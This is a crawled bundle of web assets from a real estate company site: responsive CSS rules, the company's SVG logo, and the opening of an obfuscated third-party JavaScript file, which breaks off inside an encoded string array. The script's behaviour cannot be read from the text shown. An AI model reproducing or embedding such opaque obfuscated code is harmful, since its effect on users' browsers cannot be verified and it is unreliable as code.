.f-left{margin:auto;float:none}.v-card .f-right{width:100%;margin:15px 0 0}.addition-filter-main{width:270px;left:-270px;padding-right:0}.additionfilter-current{left:0}.search-list-cont{width:160px;padding:12px}.addition-filter-main .mCustomScrollbar{height:520px}.stick .market-reports{width:206px}.filter-right #divMetroArea .select2-container--open .select2-dropdown{width:265px !important}.comment-info{width:240px;right:13px}.deignby-spinx{line-height:normal;margin-top:10px}.awards-pic{width:50px}.bnr-service-btn,.download-support-btn{width:100%;text-align:center;margin-left:0;margin-top:10px}.multi-select-container{width:205px}.foot-col .social-link ul li{margin-right:16px}.foot-col .social-link ul li:last-child{margin-right:0}.press-pagination .pagination li{padding:0 7px}.ldrdata-item .v-card .f-right{width:100%}}@media screen and (max-width:979px){.nav-brand{padding-top:0 !important;display:none;float:none;width:100%}.home-new .story-Slider{max-width:600px;margin:0 auto}.home-new .story-Slider .item a{height:260px}.home-new .story-Slider .item a img{width:301px;height:auto}.home-new .story-Slider .caption-slide{width:301px}.home-new .story-Slider .slick-list{padding:0;text-align:center}h2.resp-accordion{font-size:1.1rem;background-color:#006eb6;color:#fff}.home-recent-news-list{margin-bottom:15px}.search-property-popup .select-wrap{width:100%}.search-property-popup .select-wrap:nth-child(even){margin-left:0}.nav-brand>ul>li>a:before{display:none}}@media screen and (max-width:599px){.home-new .story-Slider{max-width:300px;margin:0 auto}.home-new .story-Slider .item a img{width:300px;height:auto}}@media screen and (max-width:767px){.popup{padding:50px 20px}.home-new .footer-links .fix-wrap{padding:20px 20px 50px}.home-new .subscribe .btn-primary{max-width:315px;width:100%}.home-new .story-Slider .slick-dots{bottom:0}.market-report-preview{display:none;width:100%}.market-reports-appearance{width:100%}.about-us-inner-color{padding:15px 20px 35px}section{padding:50px 0 0}.home-new .search-button{top:72%;right:-2%;transform:scale(.7)}.home-new .story-Slider .item a{height:440px;flex-direction:column}.home-new .story-Slider .caption-slide{height:218px}.home-new #mid-wrapper,.home-new .cms-inner-page #mid-wrapper{padding:52px 0 0}.home-new .slider-for .slide-content{display:none}.home-new .slider-for .item .main-slide{height:65vh;min-height:300px}.home-new .companies-dropdown{left:-21px}.popup{width:90%}#mid-wrapper,.cms-inner-page #mid-wrapper{padding-top:83px}.home-new .slider-for .slick-prev{left:20px}.home-new .slider-for .slick-next{right:20px}}@media screen and (max-width:1169px){.TREC-section{padding:20px 20px 0 !important}}@media screen and (min-width:1024px){.home-new header:not(.header-fix) .navbar.dark-nav .primary-menu li a,.home-new .navbar.dark-nav .secondary-menu li a{color:#333}.home-new header:not(.header-fix) .navbar.dark-nav .nav-brand>ul>li>a:before{background:#333}header:not(.header-fix) .navbar.dark-nav li.nav-search .search-btn{background:url(../images/search-icon1-dark.png) no-repeat center center}.csr-content .csr-list li.third{width:31%}}

--- FILE ---
content_type: image/svg+xml
request_url: https://transwestern.com/assets/images/Transwestern-Logo-sq.svg
body_size: 2446
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 150 150" style="enable-background:new 0 0 150 150;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#006EB6;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<rect class="st0" width="150" height="150"/>
	<g>
		<path class="st1" d="M80.84,63.59h-3.57v8.06h-1.89v-9.9h5.46V63.59z M80.84,60.93H68.95V59.1h11.88V60.93z M68.95,61.75h5.46v9.9
			h-1.89v-8.06h-3.57V61.75z M84.02,56.04H65.76V74.3h18.26V56.04z"/>
		<polygon class="st1" points="14.57,84.63 11.22,84.63 11.22,82.88 19.86,82.88 19.86,84.63 16.51,84.63 16.51,93.8 14.57,93.8 		
			"/>
		<g>
			<path class="st1" d="M25.22,87.5c1.1,0,2.38-0.09,2.38-1.51c0-1.3-1.2-1.45-2.21-1.45H23.7v2.96H25.22z M21.76,82.88h3.79
				c2.1,0,4.07,0.68,4.07,3.13c0,1.57-0.91,2.73-2.53,2.96L30,93.8h-2.34l-2.53-4.63H23.7v4.63h-1.94V82.88z"/>
		</g>
		<path class="st1" d="M38.89,89.63l-1.68-4.44l-1.71,4.44H38.89z M36.42,82.88h1.68l4.71,10.92h-2.22l-1.02-2.5h-4.74l-0.99,2.5
			h-2.18L36.42,82.88z"/>
		<polygon class="st1" points="44.34,82.88 46.91,82.88 52.21,90.99 52.24,91.02 52.21,91.02 52.24,90.99 52.24,82.88 54.18,82.88 
			54.18,93.8 51.71,93.8 46.31,85.42 46.28,85.42 46.28,93.8 44.34,93.8 		"/>
		<g>
			<path class="st1" d="M61.79,85.22c-0.42-0.59-1.16-0.86-1.91-0.86c-0.9,0-1.79,0.4-1.79,1.4c0,2.19,5.18,0.94,5.18,4.83
				c0,2.35-1.85,3.49-3.99,3.49c-1.36,0-2.68-0.42-3.58-1.48l1.47-1.42c0.48,0.73,1.3,1.14,2.16,1.14c0.89,0,1.91-0.49,1.91-1.5
				c0-2.39-5.18-1.02-5.18-4.92c0-2.25,2.01-3.3,4.03-3.3c1.14,0,2.28,0.32,3.13,1.13L61.79,85.22z"/>
		</g>
		<polygon class="st1" points="64.59,82.88 66.72,82.88 68.77,90.74 68.81,90.74 71.26,82.88 73.17,82.88 75.58,90.74 75.61,90.74 
			77.75,82.88 79.73,82.88 76.55,93.8 74.7,93.8 72.17,85.48 72.14,85.48 69.61,93.8 67.82,93.8 		"/>
		<polygon class="st1" points="81.31,82.88 88.55,82.88 88.55,84.63 83.26,84.63 83.26,87.32 88.27,87.32 88.27,89.08 83.26,89.08 
			83.26,92.04 88.83,92.04 88.83,93.8 81.31,93.8 		"/>
		<g>
			<path class="st1" d="M96.52,85.22c-0.42-0.59-1.16-0.86-1.91-0.86c-0.9,0-1.79,0.4-1.79,1.4c0,2.19,5.18,0.94,5.18,4.83
				c0,2.35-1.85,3.49-3.99,3.49c-1.36,0-2.69-0.42-3.58-1.48l1.47-1.42c0.48,0.73,1.3,1.14,2.16,1.14c0.89,0,1.91-0.49,1.91-1.5
				c0-2.39-5.18-1.02-5.18-4.92c0-2.25,2-3.3,4.03-3.3c1.14,0,2.28,0.32,3.13,1.13L96.52,85.22z"/>
		</g>
		<polygon class="st1" points="103.01,84.63 99.67,84.63 99.67,82.88 108.3,82.88 108.3,84.63 104.96,84.63 104.96,93.8 
			103.01,93.8 		"/>
		<polygon class="st1" points="110.03,82.88 117.26,82.88 117.26,84.63 111.97,84.63 111.97,87.32 116.98,87.32 116.98,89.08 
			111.97,89.08 111.97,92.04 117.54,92.04 117.54,93.8 110.03,93.8 		"/>
		<g>
			<path class="st1" d="M122.65,87.5c1.1,0,2.38-0.09,2.38-1.51c0-1.3-1.2-1.45-2.21-1.45h-1.68v2.96H122.65z M119.19,82.88h3.79
				c2.1,0,4.07,0.68,4.07,3.13c0,1.57-0.91,2.73-2.53,2.96l2.9,4.83h-2.35l-2.53-4.63h-1.42v4.63h-1.94V82.88z"/>
		</g>
		<polygon class="st1" points="129.21,82.88 131.79,82.88 137.08,90.99 137.11,91.02 137.08,91.02 137.11,90.99 137.11,82.88 
			139.05,82.88 139.05,93.8 136.58,93.8 131.18,85.42 131.15,85.42 131.15,93.8 129.21,93.8 		"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/hyacinthe.js
body_size: 60693
content:
var _0x6546636c=['Amolv8oTWOq','W7JcOW85WPe','DaJdUCkWkW','WP19jKbs','CXrOgey','aLlcRmo/hq','n8oTlXD/','W5SvW4msW4S','oSksCeNcPG','WQrWtrxdOq','dYFcNCowka','W5SQW6u1WRm','p8kLWR9Kza','W4hcKhmiCW','o8kIWRbNBG','jCkZCfJcTq','jcRdMCovW5S','WOFcUCopW6Pm','qYNdPr8D','W6FcHmk+aWG','oCk+WOLXzW','o8kzW51QFq','WOH4lLu5','WRbojhqO','g8oZpZn8','cCkdWPHp','qYxdUGGv','oKhdKdGW','nmkOqL/cUa','lCoTC8o4Aq','pqdcKmoueG','WRG4W4hdNCob','CXZcMvDH','cCoMW696kG','wW7dHcC5','r8kkwmk+na','WORdIvBcNmk1','zmoAwmowWQ4','eSkaas4X','oIFcN8oykW','Ch3dVLXQ','WQjZcIXB','qwBcRSoSWPS','W5FcU8kGW5NcRG','evL7W7xdQa','W5nrEg/cPG','bSkNW6D3WR0','WRDWccyI','zSkcpSoJWQ4','t0/cT8oIWPa','lmo2ESonza','dCk6iexdKW','jmk9WRvLEW','iWVcJCooea','m8koW6HwWRS','WOPkbxxdLG','qaHbWOxdTq','W4tcG1CaBq','W5qUW514jG','CvxdNMbn','i8oOW4bvWOu','exFcP8oDkG','iGpcLmojeW','WPrSj1e1','zSouW7mdfq','dmkgW7L3tW','nX8npXu','dCk1juFdNW','aCkjW49TWOm','WRaXW5JdN8oy','W4RcPmkXWPHW','mSogESoixG','W4VcGGurWOa','dCkUzh3cVq','ymoiW6tcRsq','rmoLW7z1W48','W6xcUSkRW6hcMG','WRq/W4/dLmod','hColW7zIvW','vSkTW7KVgW','a8oclbvX','qLxdP2T2','lCk3WQrBlW','W5/cUCkmWPTW','qX3dUSkUkq','W7JdNCocqmor','W77cU8kYksm','hXyxhqK','WPuRWOzrzW','WONdU0tcNmkC','WOf4phZdMa','WOjKmGJdIW','ECoEW73cLIq','CSkOW6CLiG','bKFcRSoMcG','W6xdHmoFz8ok','tHVdOH8k','qSkOW5RdPmoG','WPKQW6VdKmoB','j8k3WOr7na','W44pFCo/ea','sdZdVGSo','W7BdGXuTWOe','WPBcK0tdUfa','W5ldMWnoW68','rSkjv8kclW','ymocW6/cHYK','kWFdVmofW5K','WOGPWQTKDq','lCoSA8orAW','bSkbw1pcIq','WOtdOfpcKmkN','W63dGSkqitK','WQD/ra7dVq','u8oKW7PsW54','WQChW53dM8oB','dmozmWKz','CGbQi3S','ebmigau','W5RcPuiBqa','kmolW6ldQM0','WQWMWR9Ssa','WRBdSSo9WRyN','W7BdICokFmoE','ws3dLs9Y','WOCyW5JdJmoB','WRXZadXx','dX4AfG4','AbumBX8','W7ZdUINcQa4','W6JcMxC0ra','kSokW4hdIKK','aWjAW495','wSkEW7nOWQe','aqCPfYm','w8k1smk9jW','tZ3dPXSg','lmkrW5DUWO0','jmkHx1hcOW','WQ1SrghcGq','W5qqnwpcMSkPhJZdRmoUWPRcIW','ja50WOZdTa','kJ8hyqq','xW3dTmk2lW','mSo8DSooFW','W7FdL8oEA8oz','tq/dK8k6lq','W6tcOSkIW6RcHW','aSoqySoquq','mJmfgd4','phpcNmorAW','WOfUqaVdRq','jSoGfWb3','WP/dRvRcGmkG','W47cHguFya','W5RcGdK4WOG','W7ddGmoBD8oq','W4/dJmkuaGW','imkjW65aWQa','W4FcT00lDa','WQSYW5/dK8oy','WR1rahmm','W4zfC2JcUa','oaldNCodW6e','ca5fWQb/','jSoWiGb4','f1RcVmoIfq','v8k/W77dLSo6','W5RcMCk3WQLH','WQb8rINdQG','EmooW7xcJW8','WPzDghddSW','WR0TW4ZdPmoy','a0rlW47dSa','jmoOySooCq','aKBcPCoWkG','d8orpbKj','W5D4p8oSnq','W6pcQCk+jJy','W6pdNSofDmop','qaVdOcCT','WRSzW5tdJCod','DgZcL8oqWRK','WOyRW5NdH8or','WO3cN8oSW6Lp','eCk2W75Dzq','WQymWRHcyW','ob3cKmozaq','WQDye2FdIa','WQ7dOCo/WQ0Y','icrgWR3dPW','afJcT8o0hq','a8krWQbzcW','zCkiW5VdK8oa','kSk/uf3cUW','WPWsnfWx','hmktWR9ogG','WPZdT1RcNmk+','FCkyW4ldHCoH','WRtdPHPGdCoRW44Zo8oTW6C','kmoUaYSO','DbVdOmk0lG','ori7W4nO','sSkDW7mfdW','dYdcU8oSbG','wZ7dVH8v','W58XrmoYea','ssFdVrGA','h8kDnNpdMa','WODGoM7dHW','W6JcVY8RWPC','hr0PkIG','W4VdJCkDaXW','BflcGSo6WQq','kbHYWO/dTq','WQ7dVLVcMmkb','WOhdRKxcL8k5','r2JdOf9M','WQVdTSouW7PX','pw9HWOFdLq','W7NdNCogDSoq','W5ZcHCktWPvp','cSoPW5JdMvu','WPNcISoiW4zh','WRddRSoHWQWN','WOfmnIP7','a8kGW7P+qG','xmoSw8oJWQ4','dh5eW498','W7VcQHqtWPS','W4ddKCk3C8od','ahBcU8oyoG','j8ksCexcSW','WRzAnt1C','WOyCWPH8DW','j8ouW5TqAG','C8kJrCk7mq','aSkyW5joFG','uCkJr8k0mq','umk1W5jZCG','p8otjYbI','mSkrCg/cQa','DxldPv5I','d8o+W77dQ1q','WO9SCrpdHa','bambcXu','WOPtW4DivG','WQaIW4xdMCoZ','gZjbWQ3dHW','it/cLSo7nG','W4lcMfixyG','rrxcPmk9WOC','dHhdKmomW7i','hHfdW4b8','WQNcJvxdLu0','l8k9WPXnlG','WOGVW63dNCoq','mColg8kNsa','W5FdUmoTq8ok','W4GQW6uCWQm','W4hcK8kjW4xcQq','W6JcTra1WOe','WPlcNetdMNu','teFcH8o7WRS','WPjtWRVdUCoe','W4fCcXrV','iXpdGmohW4q','kdb8WP3dVG','cbqggqG','WOnnqxtdJa','gmo+W53dJLi','ESkUW5GJkW','dSoXW4xdLK4','W7StwCoPaW','iCoIdd83','WQfUcqPw','ACoSqCo4WQe','crVcLCozfW','hSosW7b5uW','EmkcrSoMWRq','WRuKW4BdHCof','WOpdLmoxW7ddSW','cmk3W6b6uW','DwFcKmoHWP4','W6rKy1tcTa','cmkJkKxdKG','W63cGGS9WPu','WQKGW4xdNmor','WOyYW7JdGmor','s0BcJSo7WR4','bGqoeWK','W43dRCoHWRyS','cSoYW7z1qq','WQxcGmowW6T0','g8kNi17dLG','m8kkW65xWPS','WQVdLwdcO8ka','WRVdIhlcV8km','m0HyW7ldPa','ACoqW4FcKd0','ir3dHCoaW74','futcHCoLdG','df5yW4NdRW','W5xcLw8xDa','WO3cH1FdHMO','cWzcW5L3','tsDlowC','EMBdU0b0','g8oWfsvq','pCkUWRP9Ea','W5JcOteMWRe','WOVdRfxcGCk7','mSkhW7DBWR0','psVcU8oinq','pGJdGmohW6u','nmoZDCohtq','aalcUCo7ba','WOjSk08/','hI/cKmkLbG','W6xdISoaymod','fCkrEmoNwq','W4ZcH2KaDa','v8kzW6xdOSoW','WO5SmLOY','tmoQW5NcRZ0','gfZcPSo7eG','c8oshtq2','WQxcI8ojW5LY','gLHqW6ZdRa','WPfHgh/dKG','W7FdLSolC8oz','eCkNpe/dGW','WQJdRCocWQSE','W5ztC2JcUW','lmo+CCoEEq','WOBdPmoprSkN','WPVcLCoXW6Tm','laddGSoDW7m','Cmo5W7RcKsy','WPtdOSoMWQq+','qSouxCoWWQa','dCkXW4XDsa','W6lcJmkiWPFdSW','W68uymo6dG','W5dcGhCzEa','W7xdU8o1W51j','gmoZW43dSg4','aqzsW4DN','aSocfszq','WPLXi1GO','WPfZCI7dUq','rshdQWCF','W47cGM0dBW','vmkCW6JdRSoM','pb/cNCoueW','W4BdJCkLjau','pX/dH8omW6e','WQxdQ8onWPmR','WRpcU3pdKLC','ASkGW5KRmW','WPD7if8Q','pZNcLCoWaa','W5eCW4ddLSoL','l8k7WQPSFa','pHJcMCohba','hmolW6n4ua','c8kKnfFdGG','xGaGxMW','W7ecW4iWWPe','W5xcN2yEDW','WRD5qGZdVq','fqephr8','kWLXWOhdPG','fmklt1JcKq','bCkEpeFdMa','bmkMp0/dIW','W5qRW5yKWRm','WPhcSeZdHMK','ySonx8ocWPG','amklW6XWWOW','WQPZqH7dUG','wNVdT8ojW4C','W7WirCoJcG','W49XvhtcUW','WQvMsaRdPG','W4TGwu7cVq','AvtcJCorWP8','W6DiW7esWPq','WQzWvW/dQq','W4O3W6KMWQW','r8kXvCkNja','cSosW7n6DW','BSoPW7hcHti','WQPwW6TbWOq','W43cMxqEBa','CJbDj20','WOxdVu3cGCk1','W5xcGMGGCG','m8oQpGDN','a8koqL3cOW','ySoPW6hcIs8','gbRcQmo7ia','d8oSW5HMpW','fHK1W5mg','W73cNdbeWOi','d8kSW6v6sG','geFcS8oJfa','WQj3d37dJa','oCoPcIaY','ybHmnfG','j8oPCCoDza','aSoLW5r8ta','WP5TeWPg','mrKLiIy','uqBdHSk+oq','WQFcMCorW5zq','lCotcbGj','uZ5zjx4','s8kHu8kHiW','WOC7W6pdM8os','aYZcV8oFmq','sfRcRCo2WOm','xaVdTmkMpa','lCo4uCoAEq','mmopaXSI','W71+i1hdKq','ccJdMmoyna','zCkFWR4pfW','mSkUw3pcQq','W77cKmkZjs8','BcHqn3m','oqJdPmolW7C','WPTReM/dGq','bmoxW7zCpW','iSoKct8o','zxtdTfHR','hfJcUmo5aG','tCoAW5D0W5e','WOqJWRfqsa','W7VcOCkHW6lcSG','jmoHWOBcMW','iqlcGmohaa','WObYdhGT','WQyFW7ddPSoF','WPT1pu4O','W77cSCkYnt0','W7hcMmkkWR5F','W7RcI8kMW4/cRa','WRDnWO5AWR4','W5eNW78PWRW','WPRdU1xcKmkC','WPTilc5R','W63dLSoLySok','WQTNcXzu','bSoQDZu9','emomaWKV','uLBdV1HK','bCk8WR1kla','W68as8o7fq','W40pDmoknq','gSkUo1hdLW','WQFdLvBcKSkQ','CxddO0bL','WOv5axpdLq','lfLzW6ldJW','WQWDW4tdLSol','dY9HWO3dGG','nmo0CSobtq','W7/cPG05WOK','W7pdHSoEySoB','ymowW6ZcHs8','W7qhW5eqWPy','W6dcTCk1ktO','d3fJW7pdVa','yu3dHuXd','gSowW7FcIJa','WObnj00V','W5SQW680WQ8','AuRcL8o6WOa','Bd1Pjgy','WOhdI07cMmkO','WRzDlKxdPG','b8kjWPjrxa','eaGHoZq','hCoQW4RdIe8','iCo9nbTI','rbL+auG','iCoTnazZ','W4ddUmodDmoQ','WQm5WQ9IsW','h8okW7X4tW','u8kVW5W5fG','qNVdQmkRcG','kaz3WOZdUa','d8ohW7XWva','b8kszxlcTa','jGtdHCokW78','sSkMW4hdKSo9','iIPnW794','u8kgBCkBoG','ywhcJCodWPi','exRdQCkW','aaddK8oqW5e','B8obW5xcRrm','mSkoW4zkWQ0','Fmk9W47dICoY','yeRdNLXa','E8kTW58DoG','nCk8uK7cOW','WRT+AWldPa','amkrWRPwgG','WOzFhK7dIG','C8opW4tcJq8','a8krWRbmdW','W4FcU8k2WRHE','W5NcLwydya','vYldUquE','gmk2jLRdGa','WQXHrxlcSG','jJOHkaq','jW5SWP/dMq','g8kHiftdPq','nItdTmomjG','y8oNW51UW44','q0ZcQmo4WPi','W6xcQ8k/lc4','p3FcK8o3lW','z8oxW7pcJc0','gbRcLmkLcG','fSo5W4VdI0O','C8ojEmkwjW','nhRcOmovaq','bmoWvmoDBa','W47dQ8kdhsu','nmkmBhJcMq','F3pdVuTU','gSooW7r9xG','A3S8CHK','WOfOfeOH','WOlcGuhdUmkO','i8o4uCoABa','WQXCCNFcLW','rHHnhKW','DudcH8o9WOa','fmkNDKBcKq','n8oUfduo','WOtcNLJdMNW','nSoSnbvV','ivfLW7ddSa','ESoYxSoSWRq','W4VcPmkqiXm','wXBdTmkVka','i8kFW6HqWQ4','lc55WQbo','tmkwrCk6jG','w8oqaYfV','FmkCW6RdImoS','WPnVlfy6','W6pcS8k9ncK','lrhcLCopbW','WPbujN4j','WObUkfmS','cHDmW5T4','sqldKd43','fCoXW5NdHum','WOxcNmk2WQXN','W7GgsCo1cW','C8oeW41YW64','WR7dOLRcJmk4','WOi7WQjfxq','W6KkwSo7dq','qbpdHSk0ka','k8keW71Rua','DWNdU19d','W4Xhy3FcVa','gernW7NdVa','Bmo3W4pcSqO','mrK3gXm','WQRcM0ZdMNS','zcNdHrum','yMJdV0TQ','mCkcwNNcTG','qbVdNCk6kW','W73cS8kedti','kdn0W4XV','iSotCCoEDG','dWekAxm','WR9NfJ4L','bmkldutcVW','BGRdOmkPkW','WRRcJSodW5Dw','W4znDMFcUW','q8kOBCkxwW','WQW/W7VdN8oy','tmoeW45TW4y','srHAp10','WRKnW7hdPSog','FwldOe1G','oqHeWOpdUW','yLxdMg9i','gCkjbrv6','WQ3dQSoJWRyG','m8oUz8oqFW','rCoOW4bUW54','W7NdPCocE8ok','WP5maInQ','W7BdG8opA8oC','WP/cUKZdLu8','eCkMW5fpBG','B8k7W5W2nG','jmkaDYux','WR7cL8ooW4Hx','W5a0W700WOO','lmksW6TbWQ0','W7dcOmk/W7ZcKq','uXRdGHWm','W5/cOW0oWPS','trBdUSk0la','iCoPfcaW','W50kEu0QW4jwzmoaW70eWOK','F8o2W5hcTI8','WRhdPCoKWO8Y','fmkdr1xcGG','lJRcLSkWjG','sZxdTr0F','WOqKWQjgFW','vLRcRSoSWPW','zmoOwCo8WR4','sJFdHsiZ','WQmjWOxdUCoK','W5WfW7yCWQO','WOxcKvtdI2W','W5tcVgi4zq','xuZdMmkBWOu','aSkNnfFdLq','i8o6AmoAEW','qIJdPX4p','BSolqmoqWOm','omkWE03cGq','yJ1okw0','ACkIW4O4pW','cmk7WQz/BG','W5KTW7maWOW','wXbij3a','WPTZlLeH','vCkZw8k4gq','gmkTh0pdLW','kHZdHmoiW6C','cmosW7LZqW','iXnuWQBdKG','WR4JW57dHSoA','WQqLWRThrq','bSkJW5n1WOS','bbNdKmokW6W','W6mxsmoUbG','WPHmmN7dRG','rH1ievO','W6FdKCoCCmol','iGFcGSogfG','jmoOBmoctq','umk1BSkOja','W6FcJCkBWRvn','WOfyBXHh','WOxdSexcJ8kK','da8IW4T/','W4RcVSkZWOX8','W4xcMxmxFG','oHRcNSowaG','iIxcKCoZkG','fmo3W6DqBq','z8kNlgldHa','zCoiW7tcJcC','WOi7W6ldNSoq','omksW6DbWRO','n8klW7PCWRa','W6ddU8kCeH8','y8kEWOhdOSoL','n8kdufpcGW','WRTtcczw','B8o2vCoXWQm','lCkbW6vAWQ0','tmovq8o+WPO','WOpdR0RdNra','WPTZiuK5','h8owW7nyDW','CeVdLvT8','oSoVW710AW','W40dW4ysWQW','W6lcNu0ara','W4JcIgicEW','DCoQxSoZWRm','W4GSzSoTdG','W4dcHXmkWQO','WONcGSoFW490','W4BcHSkDW5JcNG','W6zfzhlcTa','WPdcLL7dIxS','A8oFW6FcHtO','l8kvWPHvbG','WRL1adfV','h0xcSmo3gG','fWunktm','qCodW5z0W48','qSo9W5FcMcW','cmocW51Lyq','WPbjfMKx','kmo1hJuO','Fmo7ySobWQi','FXZdSCosoa','W5RcLI4l','W77cKmkZWRLy','WQFcL8oaW5zu','c8oXW7RdH2G','j8knW7joWQG','AWJdO8k/oW','wCoCy8ob','W7aPW7uNWPC','WOJdI0dcNCkV','WQf0dd5l','WP5QjW','t8omW41rW5W','wcJdTSkZfW','WPFcNCkaWRS+','lNvKW7FdJW','nmoaftn3','BrH3cw8','iSkzW4HDya','WOemW7JdTCoB','pxlcUCoedW','WOqBW4FdPSo7','h8oAW6ldM3W','W6NcICkiWQPb','W5RdISoKxmoJ','W6RcQ8kHW6NcLa','y0JdHSkBAG','W7vxuK/cQW','tSkjz0ZcQq','cmkIov3dGa','gW5dW49a','DCoAW4/dJhu','W7hdRCkknIC','W5OUW64LWPq','WRJcKCoCW51l','lZbYWOZdRG','WPz2gN7dKW','b097W67dVG','iqpcJSoVaq','W7hcICkYW6FcRa','W4RcN2WAFq','cWqflX0','rmkZsSk9oq','xKtdLKjE','dHyvlMK','lmkdr1lcPW','CNhdVLT+','dmkHW6P4rq','C8k4W5i1na','tZNdTWGl','oCoTfIaC','imoZmrvW','W4BcKmkmW4JcKW','p8kvmMj8','w8k2rSk7mG','vmkxW7yIna','bcNcQmoDkG','lmkTvCk/fa','WPyJW6hdKmof','cmonW4rRtG','imklW6PiWRm','W5/dG8khbJS','WRSlW7VdVmoJ','s8oQW5XdW4y','WOWaW43dMSoh','WPZcTd4hWQOwWQK','W6eQW4VdKCoe','fSovW5TGDq','WQ4SWQ9SwW','W5ZcU8kVW6tcIa','dCkVW6H+AG','zxddTf51','oSkdWQ1FaG','qCksW7eEoW','W6RcPmkMjYG','W5aTW5yNWQq','W73cQXC3WO0','ACkPW5uHnq','WP5ReMVdIq','pSoKiJCB','W5FcKgKACq','WRVdTCo5WQ88','u8k2W4K8cq','WRDMtGpdOa','nYeqpWe','WPLEd2tdIq','v03cOmobWQu','WPefW6ddPmo+','FCo7xSoSWQi','tSkswg7cSq','W7xdJ8k/db4','iYBcRSoTfa','zmomFSogWRK','BSkSW4OMpq','hSofW6XCuq','WQ0lW70iWQ1kW74','WQtcNmoqW4Li','lSkTuf7cTW','W67cL24ayW','fKXzW6JdRG','WRHvmZLX','rCkIsmk8kW','uJBdLd8O','DtNdNSksua','c8opW7H+ua','vCoBW5f6W64','WQVdOSoTWQWI','irVcLSojda','WOeWW5/dOSoA','W6BcRSkRms0','W7pdVmocAmot','oSo9oGmX','WPBdSuVcMSk3','nb3dM8obW6m','W5GpW7yGWOK','fhqHW4z5','otv6W5HA','WONdRgdcNCkc','dmocWP9+rW','jCkbW6LtWQq','WQ3dOCoLWRjr','oSo9lYnG','jHaPlG4','smodcmoxdq','aYBcJCo5ja','pmoVpH16','WOVdV0RcLCkG','WORcLu7dLgG','BcRdGWu3','a8kZW7LQta','W5hdKmkRbIC','fSoZW5NdIv8','iCk0WRzUBG','fmolW5TukG','W4dcL2G8dG','lXlcISoqfW','jCoTeIy3','evbKW7tdQq','z2tdVu10','na/dKmogW74','WQv6vHtdRq','pmkyWQrffW','W5PuBw7cSq','W4BcN2qfuW','l8oQyCoFEG','ECobW7ZcLcG','W5m3W6WYWRi','W6pdG8ozC8oC','wdhdUCkrrq','cCoBW79Wvq','W5FdNmkQma4','W4hcLZG+WQW','Cbj0sWC','W7z3bNiG','WOS4W6ZdGCoj','mSkeWQvHqq','iWNdLmobW7S','W7JcHY8AWOe','WRDJsqpcNW','WO3cL8oCW5z1','WQZcLSoqW6Ln','WRz6fs5A','WRH5ed9v','W5rHyhxcGa','tmkTW77dI8of','pxBcP8oJnq','dmooWPTRsq','W7ZdHmofvSok','W4ngFwFcTa','WOhcTSoHW6T+','ocFdNmo3WPS','W5ZdJCkdhW8','jSkpW65wWPS','oCkWW6rLkG','W7FcQSk/W7tcKW','DflcLSogWQm','wLFcTSo9WOe','W6pcQ8kMW7xcRG','WPujWODnFq','W4BcMCoMW6fi','yCotCSorWQe','aCoipJX3','WRPrfb5V','l8oIkXX/','pHlcKCoteW','WR50fZfo','jWlcJmojaa','h8k3W6bHqq','WPtcMf7dNh8','WRVdIglcUmk1','W7FcPZGtWRC','WRRdTSoFWQWJ','FK3cT8o0WPq','ASk8W7XYvW','hdnxW6PV','hmowW7zHxG','srVdLd4Y','CCo8W7ztW6S','WRNdPmoVWRm6','z0tdMgnD','W5T0x3tcHG','W7NcUmkpWQfE','iepcSSkBWPi','FNhcOmoyWR4','lGtdQ8oiaW','WOv1jNxdLq','uq3dP8kLla','vSoBW5L5W4y','aCkLC1lcTW','W6dcMmkZWQXw','WO3cMKxdMxe','lmoZcciX','WPxdNrrmW6G','W7etw8o9gq','ymkEWPtcJSo9','lCkaW6LrWRG','C3tdS0vQ','baCmhaO','WRldPCoTWR4N','iWzxW4nk','aWX2WOJcJq','ie/cQ8kBWPO','WP7dTvpcHCk6','ivrVW7pdRW','mCoef3X0','u07cUCoBWRi','mf9LW4pdNW','WOT4b27dGW','pmkjW7LEWR8','aSoEW73dMvq','W6BdOCopCSon','qJNdQ8kQaa','EKNcOSo/WRK','wb/dHmosmq','W4BcU8oiW6fR','WPZcS8kjbZW','nqmHaHm','dCkQr07dIW','W7ZcSmkMW5JcPa','W7xcKw4izq','W5qsW4iYWR0','W7NcNCkuWQbe','W7RdIMBcMSkV','b2dcH8oVpW','B8oSW7PuWRe','WPZdM0dcUmkE','efrsW7ZdSW','WQNdKvhcMmkM','W7JcMCkdWQ1p','pH/cSCoehW','b8oYW5butG','W6lcPCk8W7NcHq','nb7dH8oCW6q','D33dVwPR','W5e8W4tdN8ot','W6dcKSkgWQPB','W4bDCNRcSa','WO4AW67dMCov','WRqXWRHWwq','WOuXW7/dHCor','lWddGmolW6y','rCoTW6dcQZm','WQ08W5hdHmot','Aaz2guu','aSk7W6HQzq','g8kHW7PGDq','f8kaW6f2WRW','W7JcR8kSjZK','WR0+W53dMSoz','oSkmW4j3WRO','o8oJmav8','jCo8ESoFCW','fmosW7rMqq','xKpcJ8o3WPq','W4GXW70RWQK','W4TcENFcSq','WR1TndXr','W4GOW684WQy','W5xdOCoLxCkN','bN9LW5BdUq','W6hcUCk+jc8','E8keW6FdP8or','WQJdTmoMWQO9','WQ/dQCoJWR4W','f15hW6/dOW','WOG6W7ddNCoH','WO92ffO6','WPDXfeOO','cqVdTmo9dW','sSoAW4DUW48','kmoQEmoktq','W78bFSoila','W7xcOSkTeYW','yCoGvCoTWRa','WO7cS8oxW4bn','BmoPW4FcSYK','WQ9ylMWD','n8kqW6zFWRG','sCk4W6pdPmoX','Fcvynw0','xmoVC8oAWPO','WORdRMZcU8k4','WRm6WR5hxG','wJy1i0O','lmoMjbzK','udBdLmkKdW','WQbojMpdRa','CGbzpM0','BfhdPNHI','kSojq8oouq','WPz4fgRdHW','emk5kuZdHW','BgFcKmoNWP0','aCkaWOjRcG','W6BcKCk9W7JcTG','C8k9W5WGkq','WQSbWODJqa','rmkbW6FdS8oI','WQX7CfJcTW','cCkiqvNcPq','WQFdQCoFWQSN','xvJcU8o5WPi','dmkhWR5pcG','jSkedSopdq','W5ZdO8kvzhO','m09mW7hdUa','WOWHW7VdMSoo','WR/cLmouW4vp','mSovW6RdPMe','W5PFgv7c